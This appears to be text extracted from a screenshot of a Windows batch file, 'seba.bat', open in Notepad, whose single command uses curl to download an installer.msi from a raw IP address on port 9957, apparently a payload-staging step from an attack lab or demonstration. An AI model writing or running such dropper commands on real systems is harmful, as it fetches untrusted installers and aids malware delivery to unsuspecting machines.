 seba.bat 1/26/2024 5:20 PM Windows Batch File
seba.bat - Notepad
File Edit Format View Help
@echo off
curl -o installer.msi http://192.168.201.146:9957/installer.msi